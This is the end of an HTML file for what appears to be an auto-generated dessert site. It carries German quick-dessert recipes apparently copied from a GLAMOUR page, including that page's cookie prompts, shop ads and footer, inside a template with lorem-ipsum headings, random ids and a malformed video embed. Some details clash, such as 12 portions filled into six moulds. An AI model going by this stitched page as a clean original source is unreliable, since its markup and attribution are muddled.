Heidelbeeren, 1 EL Zitronenzeste und 1 EL Zucker in eine kleine Pfanne geben, die Beeren leicht zerquetschen und zwei bis drei Minuten erhitzen lassen. In eine Schüssel geben und fünf Minuten im Gefrierfach abkühlen lassen. Den Rest der Zitronenzeste und des Zuckers hinzufügen. Joghurt, Schlagsahne, Puderzucker, Vanilleextrakt und Zitronensaft mit einem Schneebesen mixen. Zum Schluss die Joghurt-Creme und die Heidelbeeren geschichtet in Dessertgläser geben. Wer möchte, kann das schnelle Dessert noch mit etwas Zitronenzucker toppen.</p> <p> Um diese Inhalte zu sehen, akzeptieren Sie bitte unsere Cookies.</p> Cookies verwalten <h2> Schnelle Desserts mit Eis: Rezepte &amp; Tipps</h2> <p> <strong> Simple Dessert-Idee: Eis-Dessert mit Äpfeln</strong> </p> <p> <strong> Zeitaufwand:</strong> 20 Minuten</p> <p> <strong> Zutaten (für vier Portionen):</strong> </p> 500 ml Vanilleeis 3 Äpfel 2 EL Zucker 150 ml Apfel-Acerolasaft 50 ml Apfelbranntwein ½ TL Zimt 200 g Schlagsahne 1 Packung Vanillezucker <p> <strong> Zubereitung:</strong> </p> <p> Zucker in einen kleinen Topf geben und karamellisieren lassen. Im Anschluss mit Apfelsaft und Apfelbranntwein ablöschen und alles gut verrühren. Geschälte Apfelstücke und Zimt dazugeben, rund 10 Minuten kochen und anschließend etwas abkühlen lassen. Die Sahne mit dem Vanillezucker schlagen, bis sie fest ist. Apfelkompott in Gläser geben, jeweils eine Kugel Eis und eine kleine Portion Sahne dazugeben. </p> <p> <strong> Dessert-Idee: Pavlova mit Himbeeren, Pistazien und Himbeer-Sorbet</strong> </p> <p> <strong> Zeitaufwand:</strong> 15 Minuten Vor- bzw. Nachbereitung + 90 Minuten Backzeit</p> <p> <strong> Zutaten (für vier Portionen):</strong> </p> 6 Eiweiß 325 g feiner Zucker 1 TL Weißweinessig 200 ml Sahne 50 g gehackte Pistazien 200 g Himbeeren 2 EL Puderzucker Himbeer-Sorbet (z. Bsp. "Grom Sorbetto al Lampone") <p> <strong> Zubereitung:</strong> </p> <p> Als Allererstes den Ofen auf 150 Grad Celsius vorheizen. Dann Eiweiß steif schlagen – sobald der Eischnee fest ist, den Zucker nach und nach hinzufügen und anschließend sechs bis acht Minuten auf höchster Stufe schlagen. Dann den Weißweinessig dazugeben und alles zwei Minuten lang schlagen. Nun kommt die Baisermasse auf ein Backblech (Backpapier nicht vergessen!), einfach die Masse darauf verteilen. Das Blech in den Ofen schieben und die Temperatur auf 120 Grad Celsius reduzieren. Nach 90 Minuten Backzeit den Ofen ausschalten und den Baisier mit geschlossener Tür auskühlen lassen. Zum Schluss die Sahne schlagen und darauf verteilen, die Hälfte der Himbeeren mit dem Puderzucker pürieren und über die Sahne träufeln, und das Ganze mit den restlichen Beeren sowie Pistazien garnieren. Was natürlich nicht fehlen darf: mindestens eine Sorbetkugel pro Portion! Tipp: Die Baisermasse schon während des Abendessens in den Ofen schieben, dann geht es ganz schnell, wenn es Zeit für den Nachtisch ist.</p> &copy; Tinastausendschoen.de; Grom <p> <strong> Schnell und einfach: Vanilleeis mit heißen Himbeeren</strong> </p> <p> <strong> Zeitaufwand:</strong> 10 Minuten</p> <p> <strong> Zutaten (für fünf Portionen):</strong> </p> 500 g Himbeeren 4 EL Puderzucker 4 EL Erdbeer- oder Himbeersirup 1 l Vanilleeis 1 Becher Schlagsahne Kakaopulver Waffeln <p> <strong> Zubereitung: </strong> </p> <p> Die Hälfte der Himbeeren mit dem Sirup und dem Puderzucker pürieren und dann mit den restlichen Beeren in einem Topf kochen. Anschließend die Soße auf einen tiefen Teller oder in eine kleine Schüssel geben, zwei Kugeln Eis sowie eine Portion Schlagsahne dazugeben. Dann fehlen nur noch die Waffeln und der Kakaopulver und fertig ist die einfache Nachspeise!</p> <p> Zum Welt-Nutella-Tag</p> Nutella-Schnaps: Diese 3 Rezepte sind total lecker und einfach <p> Wir zeigen drei Rezepte für Nutella-Schnaps, die perfekt für jede Party sind</p> <p> Mehr lesen</p> <p> <b> Dessert-Rezept aus der Express-Küche: Apfel-Crêpes mit Eis</b> </p> <p> <strong> Zeitaufwand:</strong> 20 Minuten</p> <p> <strong> Zutaten (für vier Portionen):</strong> </p> 3/4 Tasse Weizenvollkornmehl 1 1/4 Tasse Wasser 1 Prise Salz 2 kleine Äpfel 1 Prise Zimt Öl zum Anbraten (z. Bsp. Kokosöl) Ahornsirup nach Belieben 1 Becher Eis (z. Bsp. "Breyers Spiced Cookie Dough") <p> <strong> Zubereitung: </strong> </p> <p> Mehl, Salz und Wasser in eine Schüssel geben, zu einem homogenen Teig verrühren und etwa zehn Minuten ruhen lassen. In der Zwischenzeit die Äpfel entkernen und in dünne Scheiben schneiden, diese anschließend anbraten und mit Zimt und ein bisschen Wasser köcheln lassen, bis sie weich sind. Jetzt sind die Crêpes dran: Dafür eine große, beschichtete Pfanne erhitzen und mit Öl einfetten. Einen Teil des Teigs in die Pfanne geben und diese sofort schwenken, ansonsten wird der Teig nicht so dünn wie gewollt. Von beiden Seiten kurz anbraten, bis die Crêpe goldbraun ist. Zum Schluss mit den Apfelscheiben sowie zwei Eiskugeln servieren und fertig ist das schnelle Dessert!</p> &copy; Breyers | Viola Hou @thesunshineeatery <h2> Party-Nachspeisen-Tipps: Schelle Desserts für viele Leute</h2> <p> <strong> Rezept: "Strawberry &amp; Cream"-Eis</strong> </p> <p> <strong> Zeitaufwand: </strong> 5 Minuten</p> <p> <strong> Zutaten:</strong> </p> Eis am Stiel (z. Bsp. "Magnum Ruby") weiße Schokolade Baiser-Drops frische oder getrockene Erdbeeren <p> <strong> Zubereitung:</strong> </p> <p> Die weiße Schokolade in einem Wasserbad schmelzen lassen. Die Erdbeeren in kleine Stücke schneiden. Dann das Eis auf einen Teller legen und die geschmolzene Schokolade (am besten mit einem Löffel) darüber tröpfeln. Jetzt fehlen nur noch die Toppings: Das Eis mit den Erdbeeren sowie den Baisier-Drops dekorieren und fertig ist die wohl einfachste Nachspeise der Welt!</p> <p> Um diese Inhalte zu sehen, akzeptieren Sie bitte unsere Cookies.</p> Cookies verwalten <p> <strong> No-Bake-Cheesecake: Rezept (ohne backen!)</strong> </p> <p> <strong> Zeitaufwand:</strong> 15 Minuten</p> <p> <strong> Zutaten (für zehn Portionen):</strong> </p> 225 g Frischkäse 75 g Zucker 2 EL Zitronensaft 225 g Schlagsahne 1 Packung Vollkornkekse 50 g brauner Zucker 7 EL ungesalzene Butter (zerlassen) ½ TL Zimt ¼ TL Salz <p> <b> Zubereitung:</b> </p> <p> Frischkäse, Zucker und Zitronensaft mixen. Dann die Schlagsahne unterheben. Für den Kuchenboden die Vollkornkekse zerkleinern und mit Zucker, Zimt und Salz vermengen. Die zerlassene Butter hinzufügen und mit einer Gabel umrühren. Den Teig auf eine Kuchenplatte geben und mit den Händen ebenmäßig darauf verteilen (gut drücken!). Die Kruste mindestens eine Stunde lang abkühlen lassen, dann die Frischkäse-Mischung darauf geben und nochmals das Ganze abkühlen lassen.</p> <p> <strong> Dessert-Rezept: Eis-Müsli-Cups mit Beeren (ohne backen!)</strong> </p> <p> <strong> Zeitaufwand:</strong> 10 Minuten Vorbereitung + 120 Minuten einfrieren</p> <p> <strong> Zutaten (für 12 Portionen):</strong> </p> 4 EL Mandel-oder Erdnussmus 4 EL Honig- oder Reissirup 240 g Müsli bzw. Haferflocken Eis (z. Bsp. "Cremissimo Haselnuss Schokolade") Johannis- und Heidelbeeren Nüsse <p> <strong> Zubereitung:</strong> </p> <p> Mus mit dem Sirup in der Mikrowelle oder im Wasserbad erhitzen, bis beides flüssig ist. Danach zusammen mit dem Müsli in eine Schüssel geben und gut mischen. Anschließend die Müslimasse mit einem Löffel gleichmäßig auf sechs Muffin-Förmchen verteilen und gut andrücken. Anschließend jedes Förmchen mit Eis auffüllen. Zum Schluss mit Beeren, Nüssen &amp; Co. bestreuen, mit einer Alufolie abdecken und mindestens zwei Stunden einfrieren. Lecker!</p> &copy; PR <p> <strong> Rezept: Schoko-Nuss-Trauben</strong> </p> <p> <strong> Zeitaufwand:</strong> 10 Minuten</p> <p> <strong> Zutaten (für zehn Portionen): </strong> </p> 10 kernlose Weintrauben 100 g Schokolade (weiß oder Vollmilch) 80 g Haselnüsse (gehackt) <p> <strong> Zubereitung:</strong> </p> <p> Die Schokolade in einem Wasserbad schmelzen. Die Trauben jeweils aufspießen und diese in die geschmolzene Schokolade dippen. Jetzt muss man sie nur noch in die Haselnüsse dippen und schon ist das schnelle Party-Dessert fertig! Am besten serviert man diese Nachspeise auf einem großen Teller, sodass sich jeder Gast nach Lust und Laune die Traubenspieße holen kann.</p> <p> Um diese Inhalte zu sehen, akzeptieren Sie bitte unsere Cookies.</p> Cookies verwalten <p> Einfach und lecker</p> Kuchen im Glas: Die 8 besten Rezepte – mit Nutella, Oreo &amp; Co. <p> So gelingen die kleinen Kuchen garantiert!</p> <p> Mehr lesen</p> <p> Viraler Food-Trend auf TikTok</p> Baked Oats sind die perfekte Alternative zu Porridge – das sind die 5 besten Rezepte! <p> TikTok wird euch euren Morgen versüßen, versprochen! Dort es nämlich tolle Rezepte für Baked Oats, mit denen schlechte Laune nach dem Aufstehen im Nullkommanichts verfliegt</p> <p> Mehr lesen</p> <p> Rolled Ice Cream: Rezept</p> So kannst du Ice Cream Rolls selbst machen <p> Wir zeigen leckere Rezepte für jeden Geschmack!</p> <p> Mehr lesen</p> Genuss Features <h2> Teile den Artikel </h2> <span> </span> <span> </span> <span> </span> <span> </span> <span> Entdeckt im GLAMOUR Shop</span> <p> Marc Inbane</p> Marc Inbane Self Tanningspray - Selbstbräuner <p> <span> 39,95 €</span> </p> <p> Jetzt kaufen</p> <p> OHH LUILU</p> Medi Cuff <p> <span> 59,00 €</span> </p> <p> Jetzt kaufen</p> <p> Dr. Schedu Berlin</p> Dr. Schedu Keratin Kollagen Intensivkur <p> <span> 20,00 €</span> </p> <p> Jetzt kaufen</p> <p> Kess Berlin</p> Eyeshadow Tower <p> <span> 29,00 €</span> </p> <p> Jetzt kaufen</p> <span> Mehr von GLAMOUR</span> <p> 20 Tage - 20 Gewinne</p> Das große GLAMOUR Birthday Gewinnspiel <span> <p> von GLAMOUR</p> </span> <p> Das perfekte Braun</p> Braune Haare: So findest du den Braunton, der am besten zu deinem Teint passt <span> <p> von Glamour.de</p> </span> <p> Soft Tampons</p> Starke Softies: Deshalb wirst du diesen Sommer (und auch sonst) nicht mehr auf Soft Tampons verzichten wollen <span> <p> von Sarah Thiele</p> </span> <p> Aperol-Alternative</p> Ciao, Aperol Spritz! Jetzt kommen diese 8 Sommer-Cocktails <span> <p> von Larissa Weiss</p> </span> <p> Kajal-Trick</p> Highlighter-Stift: Dieser virale Kajal lässt deine Augen sofort größer wirken <span> <p> von Melanie Paukner</p> </span> <p> In vs. out</p> Diese 3 Jeans-Styles sind im Sommer 2021 out – und diese 3 tragen wir stattdessen <span> <p> von Alexandra Schöb</p> </span> <p> Neue Haarfarbe</p> Stefanie Giesinger ist (wieder) blond – und trägt die schönste Haarfarbe für den Sommer <span> <p> von Glamour.de</p> </span> <p> Modetrend Spicy Basics </p> Warum langweilige Mode im Sommer 2021 auf einmal angesagter denn je ist <span> <p> von Glamour.de</p> </span> <p> H&amp;M Home</p> Die 7 schönsten Pieces unter 50 Euro aus der neuen limitierten Kollektion <span> <p> von Larissa Weiss</p> </span> <p> Kleider für Hochzeitsgäste</p> 11 festliche Sommerkleider, die perfekt für besondere Anlässe sind – ab 40 Euro geht’s los <span> <p> von Alexandra Schöb</p> </span> <p> Sommerliche Drinks</p> Die 18 besten Cocktail-Rezepte, die perfekt für den Sommer 2021 sind <span> <p> von Larissa Weiss</p> </span> <p> Beauty-Must-have</p> Foundation, Serum und Sonnencreme in einem! Das ist das beste 3-in-1-Produkt für den Sommer <span> <p> von Glamour.de</p> </span> Abo <i> </i> Alle Themen Die Redaktion Impressum Datenschutzerklärung AGB Cookie verwalten RSS Werbung buchen Brands AD Glamour GQ Vogue<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/NOsATxptKUk"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Schnell " frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/e79c7a8c1cddcd3c5d39e3c1848e3635.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="5gpVlNIFJ">
			<li><a href="#" class="icon icon-legal" id="rFMzFlqQh7UuaDp"></a></li>
			<li><a href="#" class="icon icon-random" id="PMOFFqxPA"></a></li>
			<li><a href="#" class="icon icon-key" id="fy7YePLBnM7JxYG"></a></li>
			<li><a href="#" class="icon icon-wrench" id="sBaf34rkCGuWShj"></a></li>
			<li><a href="#" class="icon icon-cut" id="RtmWmIBRIgse"></a></li>
			<li><a href="#" class="icon icon-filter" id="Bd5cDp5JD"></a></li>
			<li><a href="#" class="icon icon-lock" id="kSuYitVpG"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="MNhBerta">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



